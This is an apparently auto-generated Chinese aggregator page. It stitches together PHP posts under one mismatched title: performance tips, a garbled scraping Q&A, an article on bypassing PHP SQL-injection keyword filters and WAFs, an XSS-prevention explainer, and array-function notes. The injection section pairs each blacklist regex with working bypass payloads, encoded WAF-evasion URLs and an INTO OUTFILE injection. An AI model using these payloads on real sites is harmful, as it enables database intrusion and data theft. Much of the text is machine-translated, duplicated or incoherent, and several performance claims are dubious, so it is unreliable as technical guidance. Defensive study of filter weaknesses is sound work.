
php正则函数抓取网页连接
php正则函数抓取网页连接(正则表达式比PHP原生的函数静态函数比成员函数快33 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 51 次浏览 • 2022-02-06 09:02
)
嗨~我已经等了很久我的朋友们,
今天给大家带来第二期网站性能优化分享!
关注卓翔程序员头条号,更多干货抢先看!
PHP代码编写优化
01
echo 比 print 快得多。
这两种方法都会在页面上打印一些东西,但是 echo 不返回任何东西, print 在成功或失败时返回 0 或 1。
02
include_once 比 include 更耗时。
因为它需要检查你要收录的类是否已经被收录了。
03
对于长段落字符串
一定要使用单引号,而不是双引号。
因为双引号会搜索字符串中的变量。例如:echo 'This is long string'.$name 比 echo "This is long string $name" 快得多。
04
不要在循环中使用 for 循环
05
如果函数可以定义为静态
那就不要定义成成员函数了,静态函数比成员函数快33%。
06
如果您可以在没有正则表达式的情况下解决问题
然后不要使用正则表达式。正则表达式比 PHP 的原生函数慢。
例如使用 str_replace 而不是 preg_replae。
07
尽量不要使用相对路径来收录文件
在相对路径中搜索文件现在将在当前目录中搜索,然后再次搜索。这使得查找文件非常慢。最好先定义一个像WEB_ROOT这样的常量,然后用这个常量来收录文件。
08
全等符号 === 比相等 == 快
并且 if(1 == '1') 将返回 true,if(0 == ”) 也将返回 true,并且当您使用全等表示法时 if(1 ==='1') 和 if(0= ==" ) 将返回 false。因此,当您需要检查程序中的一些布尔变量时,最好使用同余表示法。
关注卓翔程序员头条号,定期发布技术文章
查看全部
php正则函数抓取网页连接(正则表达式比PHP原生的函数静态函数比成员函数快33
)
嗨~我已经等了很久我的朋友们,
今天给大家带来第二期网站性能优化分享!
关注卓翔程序员头条号,更多干货抢先看!
PHP代码编写优化
01
echo 比 print 快得多。
这两种方法都会在页面上打印一些东西,但是 echo 不返回任何东西, print 在成功或失败时返回 0 或 1。
02
include_once 比 include 更耗时。
因为它需要检查你要收录的类是否已经被收录了。
03
对于长段落字符串
一定要使用单引号,而不是双引号。
因为双引号会搜索字符串中的变量。例如:echo 'This is long string'.$name 比 echo "This is long string $name" 快得多。
04
不要在循环中使用 for 循环
05
如果函数可以定义为静态
那就不要定义成成员函数了,静态函数比成员函数快33%。
06
如果您可以在没有正则表达式的情况下解决问题
然后不要使用正则表达式。正则表达式比 PHP 的原生函数慢。
例如使用 str_replace 而不是 preg_replae。
07
尽量不要使用相对路径来收录文件
在相对路径中搜索文件现在将在当前目录中搜索,然后再次搜索。这使得查找文件非常慢。最好先定义一个像WEB_ROOT这样的常量,然后用这个常量来收录文件。
08
全等符号 === 比相等 == 快
并且 if(1 == '1') 将返回 true,if(0 == ”) 也将返回 true,并且当您使用全等表示法时 if(1 ==='1') 和 if(0= ==" ) 将返回 false。因此,当您需要检查程序中的一些布尔变量时,最好使用同余表示法。
关注卓翔程序员头条号,定期发布技术文章
php正则函数抓取网页连接(php正则函数抓取网页连接,合并同页的多个页面中的内容)
网站优化 • 优采云 发表了文章 • 0 个评论 • 68 次浏览 • 2022-02-02 20:04
php正则函数抓取网页连接,合并同页的多个页面中的内容等价于./some_php_html_text.php合并的页面等价于./some_php_html_text.php
只会laravel的话很简单了,
已找到办法解决,是将$php_html_text[3]拆分成3个string;php_html_text[3]=$html_text[3]."";@牛闪闪
用ezcode
laravel应该用不了laravel怎么抓取/some_php_html_text.php(带多页的)的内容?-牛闪闪的回答
看了一下帮助文档以后,我选用了opendb。基于s2imlier,支持多页搜索html格式的php文件。基本做法是前后台生成一个服务包,前端对每一页进行login,查看登录状态和服务列表,并每页抓取或同步。后端可以自己配置expand_formats和xpathcredentialsexpand_formatsexpand_formats.php-sites/laravel/opendb.php?tag=some.phpxpathcontainerexpand_formats.phphi.phphi2.phphi.php'path:'hi.php'expand_formats.phpsome.phpmy.php'hi.php'expand_formats.phpsome.php多页s2imlier是yahoo!开源的项目,因为是yahoo的技术产品,理论上不会产生gfw什么的问题,性能也足够好。建议你们架设的是个bgp服务器。 查看全部
php正则函数抓取网页连接(php正则函数抓取网页连接,合并同页的多个页面中的内容)
php正则函数抓取网页连接,合并同页的多个页面中的内容等价于./some_php_html_text.php合并的页面等价于./some_php_html_text.php
只会laravel的话很简单了,
已找到办法解决,是将$php_html_text[3]拆分成3个string;php_html_text[3]=$html_text[3]."";@牛闪闪
用ezcode
laravel应该用不了laravel怎么抓取/some_php_html_text.php(带多页的)的内容?-牛闪闪的回答
看了一下帮助文档以后,我选用了opendb。基于s2imlier,支持多页搜索html格式的php文件。基本做法是前后台生成一个服务包,前端对每一页进行login,查看登录状态和服务列表,并每页抓取或同步。后端可以自己配置expand_formats和xpathcredentialsexpand_formatsexpand_formats.php-sites/laravel/opendb.php?tag=some.phpxpathcontainerexpand_formats.phphi.phphi2.phphi.php'path:'hi.php'expand_formats.phpsome.phpmy.php'hi.php'expand_formats.phpsome.php多页s2imlier是yahoo!开源的项目,因为是yahoo的技术产品,理论上不会产生gfw什么的问题,性能也足够好。建议你们架设的是个bgp服务器。
php正则函数抓取网页连接(如何Bypass过滤与绕过过滤and、orPHP匹配函数代码)
网站优化 • 优采云 发表了文章 • 0 个评论 • 67 次浏览 • 2022-01-23 09:10
今天给大家分享一个文章关于php中常见的注入保护以及如何绕过它。文章内容来源是国外老大的总结。我做了一些排序。文章的源地址未知,下面正文开始。以下方法仅对黑名单过滤有效。为了安全起见,最好在白名单方法中检测参数。
黑名单关键字过滤和绕过
过滤关键字和,或
PHP匹配函数代码如下:
preg_match('/(and|or)/i', $id)
如何绕过、过滤注入测试语句:
1 或 1 = 1 1 和 1 = 1
测试方法可以替换为以下语句测试:
1 || 1 = 1 1 && 1 = 1
过滤关键字和,或,并集
PHP匹配函数代码如下:
preg_match('/(and|or|union)/i', $id)
如何绕过、过滤注入测试语句:
union 选择用户,密码来自用户
测试方法可以替换为以下语句测试:
1 || (从 user_id = 1) = 'admin' 的用户中选择用户
过滤关键字 and, or, union, where
PHP匹配函数代码如下:
preg_match('/(and|or|union|where)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从 user_id = 1) = 'admin' 的用户中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户限制中选择用户 1) = 'admin'
过滤关键字 and, or, union, where, limit
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户限制中选择用户 1) = 'admin'
测试方法可以替换为以下语句测试:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
过滤关键字and, or, union, where, limit, group by
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by)/i', $id)
如何绕过、过滤注入测试语句:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
过滤关键字and, or, union, where, limit, group by
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by)/i', $id)
如何绕过、过滤注入测试语句:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
过滤关键字 and, or, union, where, limit, group by, select
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
测试方法可以替换为以下语句测试:
1 || 1 = 1 进入 outfile 'result.txt'
1 || substr(用户,1,1) = 'a'
过滤关键字 and, or, union, where, limit, group by, select, '
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\')/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
测试方法可以替换为以下语句测试:
1 || user_id 不为空
1 || substr(用户,1,1) = 0x61
1 || substr(用户,1,1) = unhex(61)
过滤关键字 and, or, union, where, limit, group by, select, ', hex
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex)/i', $id)
如何绕过、过滤注入测试语句:
1 || substr(用户,1,1) = unhex(61)
测试方法可以替换为以下语句测试:
1 || substr(user,1,1) = lower(conv(11,10,36))
过滤关键字 and, or, union, where, limit, group by, select, ', hex, substr
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr)/i', $id)
如何绕过、过滤注入测试语句:
1 || substr(user,1,1) = lower(conv(11,10,36))
测试方法可以替换为以下语句测试:
1 || lpad(用户,7,1)
过滤关键字 and, or, union, where, limit, group by, select, ', hex, substr, white space
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr|\s)/i', $id)
如何绕过、过滤注入测试语句:
1 || lpad(用户,7,1)
测试方法可以替换为以下语句测试:
1||lpad(用户,7,1)
一些 WAF 绕过技术
1、绕过一些WAF
/news.php?id=1+un/**/ion+se/\**/lect+1,2,3--
2、匹配规则如下:
/联合\sselect/g
旁路:
/news.php?id=1+UnIoN/**/SeLecT/**/1,2,3--
3、过滤关键字一次
/news.php?id=1+UNunionION+SEselectLECT+1,2,3--
4、关键字被过滤,有时可以通过插入关键字绕过
/news.php?id=1+union+select+1,2,3--
5、对于Mod_rewrite的效果,当/**/不起作用时,可以用它代替
更换前:
/main/news/id/1//||//lpad(first_name,7,1).html
更换后:
/main/news/id/1||lpad(名字,7,1).html
6、大部分 cms 和 WAFs 解码用户输入然后过滤,但有些只解码一次,我们可以对有效载荷进行多次编码然后测试
/news.php?id=1%252f%252a*/union%252f%252a /select%252f%252a*/1,2,3%252f%252a*/from%252f%252a*/users--
真实的例子
核哨兵
核哨兵.php
代码如下:
为了上述保护,会截取以下测试语句:
/php-nuke/?/**/union/**/select...
您可以改用以下语句:
/php-nuke/?/%2A%2A/union/%2A%2A/select...
/php-nuke/?%2f**%2funion%2f**%2fselect…
总结
以上内容不是我的原创内容。我没有强烈的权利谈论这个内容,所以如果你发现任何错误,欢迎你给我反馈。最好从中学到一些东西。你来了也没关系。如果您在此基础上有更好的见解,欢迎您总结整理,为我们的知识库做贡献,共同学习,共同进步。最后希望大家能对我有所贡献文章,互相交流就好。交个朋友,欢迎打扰。 查看全部
php正则函数抓取网页连接(如何Bypass过滤与绕过过滤and、orPHP匹配函数代码)
今天给大家分享一个文章关于php中常见的注入保护以及如何绕过它。文章内容来源是国外老大的总结。我做了一些排序。文章的源地址未知,下面正文开始。以下方法仅对黑名单过滤有效。为了安全起见,最好在白名单方法中检测参数。
黑名单关键字过滤和绕过
过滤关键字和,或
PHP匹配函数代码如下:
preg_match('/(and|or)/i', $id)
如何绕过、过滤注入测试语句:
1 或 1 = 1 1 和 1 = 1
测试方法可以替换为以下语句测试:
1 || 1 = 1 1 && 1 = 1
过滤关键字和,或,并集
PHP匹配函数代码如下:
preg_match('/(and|or|union)/i', $id)
如何绕过、过滤注入测试语句:
union 选择用户,密码来自用户
测试方法可以替换为以下语句测试:
1 || (从 user_id = 1) = 'admin' 的用户中选择用户
过滤关键字 and, or, union, where
PHP匹配函数代码如下:
preg_match('/(and|or|union|where)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从 user_id = 1) = 'admin' 的用户中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户限制中选择用户 1) = 'admin'
过滤关键字 and, or, union, where, limit
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户限制中选择用户 1) = 'admin'
测试方法可以替换为以下语句测试:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
过滤关键字and, or, union, where, limit, group by
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by)/i', $id)
如何绕过、过滤注入测试语句:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
过滤关键字and, or, union, where, limit, group by
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by)/i', $id)
如何绕过、过滤注入测试语句:
1 || (通过具有 user_id = 1) = 'admin' 的 user_id 从用户组中选择用户
测试方法可以替换为以下语句测试:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
过滤关键字 and, or, union, where, limit, group by, select
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select)/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
测试方法可以替换为以下语句测试:
1 || 1 = 1 进入 outfile 'result.txt'
1 || substr(用户,1,1) = 'a'
过滤关键字 and, or, union, where, limit, group by, select, '
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\')/i', $id)
如何绕过、过滤注入测试语句:
1 || (从用户中选择 substr(gruop_concat(user_id),1,1) 用户)= 1
测试方法可以替换为以下语句测试:
1 || user_id 不为空
1 || substr(用户,1,1) = 0x61
1 || substr(用户,1,1) = unhex(61)
过滤关键字 and, or, union, where, limit, group by, select, ', hex
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex)/i', $id)
如何绕过、过滤注入测试语句:
1 || substr(用户,1,1) = unhex(61)
测试方法可以替换为以下语句测试:
1 || substr(user,1,1) = lower(conv(11,10,36))
过滤关键字 and, or, union, where, limit, group by, select, ', hex, substr
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr)/i', $id)
如何绕过、过滤注入测试语句:
1 || substr(user,1,1) = lower(conv(11,10,36))
测试方法可以替换为以下语句测试:
1 || lpad(用户,7,1)
过滤关键字 and, or, union, where, limit, group by, select, ', hex, substr, white space
PHP匹配函数代码如下:
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr|\s)/i', $id)
如何绕过、过滤注入测试语句:
1 || lpad(用户,7,1)
测试方法可以替换为以下语句测试:
1||lpad(用户,7,1)
一些 WAF 绕过技术
1、绕过一些WAF
/news.php?id=1+un/**/ion+se/\**/lect+1,2,3--
2、匹配规则如下:
/联合\sselect/g
旁路:
/news.php?id=1+UnIoN/**/SeLecT/**/1,2,3--
3、过滤关键字一次
/news.php?id=1+UNunionION+SEselectLECT+1,2,3--
4、关键字被过滤,有时可以通过插入关键字绕过
/news.php?id=1+union+select+1,2,3--
5、对于Mod_rewrite的效果,当/**/不起作用时,可以用它代替
更换前:
/main/news/id/1//||//lpad(first_name,7,1).html
更换后:
/main/news/id/1||lpad(名字,7,1).html
6、大部分 cms 和 WAFs 解码用户输入然后过滤,但有些只解码一次,我们可以对有效载荷进行多次编码然后测试
/news.php?id=1%252f%252a*/union%252f%252a /select%252f%252a*/1,2,3%252f%252a*/from%252f%252a*/users--
真实的例子
核哨兵
核哨兵.php
代码如下:
为了上述保护,会截取以下测试语句:
/php-nuke/?/**/union/**/select...
您可以改用以下语句:
/php-nuke/?/%2A%2A/union/%2A%2A/select...
/php-nuke/?%2f**%2funion%2f**%2fselect…
总结
以上内容不是我的原创内容。我没有强烈的权利谈论这个内容,所以如果你发现任何错误,欢迎你给我反馈。最好从中学到一些东西。你来了也没关系。如果您在此基础上有更好的见解,欢迎您总结整理,为我们的知识库做贡献,共同学习,共同进步。最后希望大家能对我有所贡献文章,互相交流就好。交个朋友,欢迎打扰。
php正则函数抓取网页连接(防止XSS的时机判断,让你明白XSS实质应该防止的位置)
网站优化 • 优采云 发表了文章 • 0 个评论 • 50 次浏览 • 2022-01-23 09:07
这里主要介绍防范XSS的时机,让大家了解应该防范XSS的位置。
什么是 XSS 攻击
是指恶意攻击者在网页中插入恶意html代码,当用户浏览网页时,嵌入网页中的html代码会被执行,从而达到恶意攻击用户的特殊目的。
XSS是黑客和恶意用户常用的注入漏洞,也是网站的安全隐患
以 Think PHP3.2 框架为例
该框架旨在防止 XSS(跨站脚本,跨站脚本)危害。用户通过脚本脚本控制网页的行为。采用的策略:接收到浏览器端数据后,将数据转换成HTML实体编码
这是框架的默认策略,很低,现在几乎不用
当接收到数据时,实体编码转换完成。主要问题是“存储在数据库中的不是原创数据,而是经过处理的数据”。
html实体编码数据
目前的策略是:
当数据输出到页面时,进行html实体编码转换。
两者都使用 HTML 实体编码转换,但是时机不同。合理的策略是输出。不输入。
原因:Script 脚本,只有在浏览器端运行时,才有执行意义。存储在数据库中,没有任何危害!
数据库不知道用户实际输入了什么!
计划:
off, on input, 自动实体编码处理
关闭默认过滤器
默认过滤方法为空
输出时,过滤可能注入的字段:
在模板中完成:
对必填字段添加过滤文章
影响:
在数据中,存储的是原创数据,不对数据进行转换和编码
原创数据被保存
在输出时,数据是实体编码的:
详细解释太长了,再简单说一下Html编辑器中XSS的处理应该是另一种方式
原因:
其他字段,标题字段,输出时可以直接转换为实体标签。
但是,用于描述这个 html 编辑器的内容。输出时不能直接转换。因为是html代码,所以对数据有意义。
处理方案:将内容的脚本部分转化为实体。非脚本部分不被处理。
完成:
自定义过滤功能
使用正则替换实现,只处理脚本标签
定义为方法,需要选择的时候使用这个函数
结果
数据库中的数据:
输出时:
本文主要介绍XSS预防的时机。如需更多相关信息,请联系 查看全部
php正则函数抓取网页连接(防止XSS的时机判断,让你明白XSS实质应该防止的位置)
这里主要介绍防范XSS的时机,让大家了解应该防范XSS的位置。
什么是 XSS 攻击
是指恶意攻击者在网页中插入恶意html代码,当用户浏览网页时,嵌入网页中的html代码会被执行,从而达到恶意攻击用户的特殊目的。
XSS是黑客和恶意用户常用的注入漏洞,也是网站的安全隐患
以 Think PHP3.2 框架为例
该框架旨在防止 XSS(跨站脚本,跨站脚本)危害。用户通过脚本脚本控制网页的行为。采用的策略:接收到浏览器端数据后,将数据转换成HTML实体编码
这是框架的默认策略,很低,现在几乎不用
当接收到数据时,实体编码转换完成。主要问题是“存储在数据库中的不是原创数据,而是经过处理的数据”。
html实体编码数据
目前的策略是:
当数据输出到页面时,进行html实体编码转换。
两者都使用 HTML 实体编码转换,但是时机不同。合理的策略是输出。不输入。
原因:Script 脚本,只有在浏览器端运行时,才有执行意义。存储在数据库中,没有任何危害!
数据库不知道用户实际输入了什么!
计划:
off, on input, 自动实体编码处理
关闭默认过滤器
默认过滤方法为空
输出时,过滤可能注入的字段:
在模板中完成:
对必填字段添加过滤文章
影响:
在数据中,存储的是原创数据,不对数据进行转换和编码
原创数据被保存
在输出时,数据是实体编码的:
详细解释太长了,再简单说一下Html编辑器中XSS的处理应该是另一种方式
原因:
其他字段,标题字段,输出时可以直接转换为实体标签。
但是,用于描述这个 html 编辑器的内容。输出时不能直接转换。因为是html代码,所以对数据有意义。
处理方案:将内容的脚本部分转化为实体。非脚本部分不被处理。
完成:
自定义过滤功能
使用正则替换实现,只处理脚本标签
定义为方法,需要选择的时候使用这个函数
结果
数据库中的数据:
输出时:
本文主要介绍XSS预防的时机。如需更多相关信息,请联系
php正则函数抓取网页连接(PHP中对数组的一些常用的增、删、插操作函数总结)
网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-01-19 17:12
想知道PHP中一些常用的数组增删改查函数总结吗?在这篇文章中,我将为大家讲解PHP数组增删改查函数的相关知识以及一些代码示例。欢迎阅读和指正,我们先来关注一下:PHP、数组、函数,一起来学习。
有时我们需要扩展一个数组,或者删除部分数组,PHP 提供了一些扩展和收缩数组的函数。这些函数对于希望模拟各种队列实现(FIFO、LIFO)的程序员来说很方便。顾名思义,这些函数的函数名称(push、pop、shift 和 unshift)清楚地反映了它们的作用。
PS:传统的队列是按照添加元素的顺序删除元素的数据结构,称为先进先出或FIFO。相反,堆栈是另一种数据结构,其中元素按添加时的相反顺序移除,称为后进先出或后进先出。
向数组头部添加一个元素
array_unshift() 函数将元素添加到数组的头部。所有现有的数字键都被修改以反映它们在数组中的新位置,但关联键不受影响。其形式如下:
int array_unshift(array array,mixed variable[,mixed variable])
以下示例将两个水果添加到 $fruits 数组的前面:
$fruits = array("apple","banana");
array_unshift($fruits,"orange","pear")
// $fruits = array("orange","pear","apple","banana");
在数组末尾添加一个元素
array_push()函数的返回值为int类型,即数据推送后数组中的元素个数。您可以将多个变量作为参数传递给该函数,并将多个变量同时压入数组中。它的形式是:
(array array,mixed variable [,mixed variable...])
下面的例子在 $fruits 数组中添加了两个水果:
$fruits = array("apple","banana");
array_push($fruits,"orange","pear")
//$fruits = array("apple","banana","orange","pear")
从数组头中删除值
array_shift() 函数删除并返回在数组中找到的元素。结果,如果使用数字键,所有对应的值都下移,而使用关联键的数组不受影响。它的形式是:
mixed array_shift(array array)
以下示例删除 $fruits 数组中的第一个元素 apple:
$fruits = array("apple","banana","orange","pear");
$fruit = array_shift($fruits);
// $fruits = array("banana","orange","pear")
// $fruit = "apple";
从数组末尾删除元素
array_pop() 函数删除并返回数组的最后一个元素。它的形式是:
mixed array_pop(aray target_array);
以下示例从 $states 数组中删除最后一个状态:
$fruits = array("apple","banana","orange","pear");
$fruit = array_pop($fruits);
//$fruits = array("apple","banana","orange");
//$fruit = "pear";
查找、过滤和搜索数组元素是数组操作的一些常见功能。这里有一些相关的功能。
in_array() 函数
in_array() 函数在数组中搜索特定值,如果找到该值则返回 true,否则返回 false。其形式如下:
boolean in_array(混合针,数组 haystack[,boolean strict]);
看下面的例子,看看变量apple是否已经在数组中,如果是,则输出一条消息:
$fruit = "apple";
$fruits = array("apple","banana","orange","pear");
if( in_array($fruit,$fruits) )
echo "$fruit 已经在数组中";
可选的第三个参数强制 in_array() 在搜索时考虑类型。
array_key_exists() 函数
如果在数组中找到指定的键,则函数 array_key_exists() 返回 true,否则返回 false。其形式如下:
boolean array_key_exists(混合键,数组);
下面的例子将在数组键中搜索苹果,如果找到,将输出水果的颜色:
$fruit["apple"] = "red";
$fruit["banana"] = "yellow";
$fruit["pear"] = "green";
if(array_key_exists("apple", $fruit)){
printf("apple's color is %s",$fruit["apple"]);
}
执行此代码的结果:
apple's color is red
array_search() 函数
array_search() 函数在数组中搜索指定的值,如果找到则返回相应的键,否则返回 false。其形式如下:
mixed array_search(mixed needle,array haystack[,boolean strict])
以下示例在 $fruits 中搜索特定日期(December 7),如果找到,则返回有关相应状态的信息:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$founded = array_search("green", $fruits);
if($founded)
printf("%s was founded on %s.",$founded, $fruits[$founded])
运行程序的结果如下:
watermelon was founded on green.
array_keys() 函数
array_keys() 函数返回一个数组,其中收录在搜索数组中找到的所有键。其形式如下:
array array_keys(array array[,mixed search_value])
如果收录可选参数 search_value,则只会返回与该值匹配的键。以下示例将输出在 $fruit 数组中找到的所有数组:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$keys = array_keys($fruits);
print_r($keys);
运行程序的结果如下:
Array ( [0] => apple [1] => banana [2] => watermelon )
array_values() 函数
array_values() 函数返回一个数组中的所有值,并自动为返回的数组提供数字索引。其形式如下:
array array_values(array array)
以下示例将获取 $fruits 中找到的每个元素的值:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$values = array_values($fruits);
print_r($values);
运行程序的结果如下:
Array ( [0] => red [1] => yellow [2] => green )
相关文章 查看全部
php正则函数抓取网页连接(PHP中对数组的一些常用的增、删、插操作函数总结)
想知道PHP中一些常用的数组增删改查函数总结吗?在这篇文章中,我将为大家讲解PHP数组增删改查函数的相关知识以及一些代码示例。欢迎阅读和指正,我们先来关注一下:PHP、数组、函数,一起来学习。
有时我们需要扩展一个数组,或者删除部分数组,PHP 提供了一些扩展和收缩数组的函数。这些函数对于希望模拟各种队列实现(FIFO、LIFO)的程序员来说很方便。顾名思义,这些函数的函数名称(push、pop、shift 和 unshift)清楚地反映了它们的作用。
PS:传统的队列是按照添加元素的顺序删除元素的数据结构,称为先进先出或FIFO。相反,堆栈是另一种数据结构,其中元素按添加时的相反顺序移除,称为后进先出或后进先出。
向数组头部添加一个元素
array_unshift() 函数将元素添加到数组的头部。所有现有的数字键都被修改以反映它们在数组中的新位置,但关联键不受影响。其形式如下:
int array_unshift(array array,mixed variable[,mixed variable])
以下示例将两个水果添加到 $fruits 数组的前面:
$fruits = array("apple","banana");
array_unshift($fruits,"orange","pear")
// $fruits = array("orange","pear","apple","banana");
在数组末尾添加一个元素
array_push()函数的返回值为int类型,即数据推送后数组中的元素个数。您可以将多个变量作为参数传递给该函数,并将多个变量同时压入数组中。它的形式是:
(array array,mixed variable [,mixed variable...])
下面的例子在 $fruits 数组中添加了两个水果:
$fruits = array("apple","banana");
array_push($fruits,"orange","pear")
//$fruits = array("apple","banana","orange","pear")
从数组头中删除值
array_shift() 函数删除并返回在数组中找到的元素。结果,如果使用数字键,所有对应的值都下移,而使用关联键的数组不受影响。它的形式是:
mixed array_shift(array array)
以下示例删除 $fruits 数组中的第一个元素 apple:
$fruits = array("apple","banana","orange","pear");
$fruit = array_shift($fruits);
// $fruits = array("banana","orange","pear")
// $fruit = "apple";
从数组末尾删除元素
array_pop() 函数删除并返回数组的最后一个元素。它的形式是:
mixed array_pop(aray target_array);
以下示例从 $states 数组中删除最后一个状态:
$fruits = array("apple","banana","orange","pear");
$fruit = array_pop($fruits);
//$fruits = array("apple","banana","orange");
//$fruit = "pear";
查找、过滤和搜索数组元素是数组操作的一些常见功能。这里有一些相关的功能。
in_array() 函数
in_array() 函数在数组中搜索特定值,如果找到该值则返回 true,否则返回 false。其形式如下:
boolean in_array(混合针,数组 haystack[,boolean strict]);
看下面的例子,看看变量apple是否已经在数组中,如果是,则输出一条消息:
$fruit = "apple";
$fruits = array("apple","banana","orange","pear");
if( in_array($fruit,$fruits) )
echo "$fruit 已经在数组中";
可选的第三个参数强制 in_array() 在搜索时考虑类型。
array_key_exists() 函数
如果在数组中找到指定的键,则函数 array_key_exists() 返回 true,否则返回 false。其形式如下:
boolean array_key_exists(混合键,数组);
下面的例子将在数组键中搜索苹果,如果找到,将输出水果的颜色:
$fruit["apple"] = "red";
$fruit["banana"] = "yellow";
$fruit["pear"] = "green";
if(array_key_exists("apple", $fruit)){
printf("apple's color is %s",$fruit["apple"]);
}
执行此代码的结果:
apple's color is red
array_search() 函数
array_search() 函数在数组中搜索指定的值,如果找到则返回相应的键,否则返回 false。其形式如下:
mixed array_search(mixed needle,array haystack[,boolean strict])
以下示例在 $fruits 中搜索特定日期(December 7),如果找到,则返回有关相应状态的信息:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$founded = array_search("green", $fruits);
if($founded)
printf("%s was founded on %s.",$founded, $fruits[$founded])
运行程序的结果如下:
watermelon was founded on green.
array_keys() 函数
array_keys() 函数返回一个数组,其中收录在搜索数组中找到的所有键。其形式如下:
array array_keys(array array[,mixed search_value])
如果收录可选参数 search_value,则只会返回与该值匹配的键。以下示例将输出在 $fruit 数组中找到的所有数组:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$keys = array_keys($fruits);
print_r($keys);
运行程序的结果如下:
Array ( [0] => apple [1] => banana [2] => watermelon )
array_values() 函数
array_values() 函数返回一个数组中的所有值,并自动为返回的数组提供数字索引。其形式如下:
array array_values(array array)
以下示例将获取 $fruits 中找到的每个元素的值:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$values = array_values($fruits);
print_r($values);
运行程序的结果如下:
Array ( [0] => red [1] => yellow [2] => green )
相关文章
php正则函数抓取网页连接(如何用php正则函数抓取网页连接-__formatformat_input_data其实很容易的)
网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-01-11 17:04
php正则函数抓取网页连接-__formatformat_input_data其实很容易的,让一个函数去解析几十m,几百m的字符串,
最直接的方法就是用php原生的正则表达式(我给你讲讲如何用php解析500-1000的smtp协议),不过这不符合题主要求,这个请你去百度一下。简单的说就是看看是不是用{}来将正则表达式进行匹配,其实还有很多方法的。
/__formatformat_input_data
可以通过简单的正则匹配来匹配,php支持用{}匹配任意的字符串,但使用{}匹配字符串的键会破坏程序整体性,不推荐使用。正则匹配可以有多种方式,比如直接匹配部分字符串,{}匹配所有字符串,\w匹配空格等等,\f匹配无符号字符等等,在实际中可以灵活利用。
blog论坛对连接器有要求。你可以用正则的方式解析连接器,然后建立index用正则匹配连接器的url。
我不晓得还有比用正则匹配还快的。不过我觉得最简单的方法是,先用正则解析连接器,返回一堆exe文件,就成了。
以前做网站学编程的时候用php正则解析过几百上千的网站。其实php做简单的数据库匹配也蛮好的啊,不用直接跟正则联合起来做啊。
在php中,不需要做的太复杂。1.可以先按照这个思路写,这个思路主要的问题就是有些数据库的地址或者cookie的地址有些问题。正则可以获取这些字段的md5值作为匹配条件。如果正则没有这些要求,就可以先匹配数据库地址或者cookie地址2.如果希望有效的匹配,可以用正则来解析数据库或者cookie地址,一般做两三种内容:中文、英文。
php在你匹配地址的时候可以用到正则表达式,比如php本身的连接器,cors(跨站请求伪造)。但是这些连接器本身是不支持json解析的,需要自己用json去转换,也就是解析json解析,就是对连接器来说,php连接器要按照参数连接到数据库或者cookie地址。cookie和数据库中有哪些字段或者键值必须匹配,如果上面说的get或者post,不加那两个参数匹配什么呢?理论上json中的字段是不需要被解析的,都是字符串形式,不需要解析。你也可以针对你需要的字段,再来匹配数据库或者cookie。 查看全部
php正则函数抓取网页连接(如何用php正则函数抓取网页连接-__formatformat_input_data其实很容易的)
php正则函数抓取网页连接-__formatformat_input_data其实很容易的,让一个函数去解析几十m,几百m的字符串,
最直接的方法就是用php原生的正则表达式(我给你讲讲如何用php解析500-1000的smtp协议),不过这不符合题主要求,这个请你去百度一下。简单的说就是看看是不是用{}来将正则表达式进行匹配,其实还有很多方法的。
/__formatformat_input_data
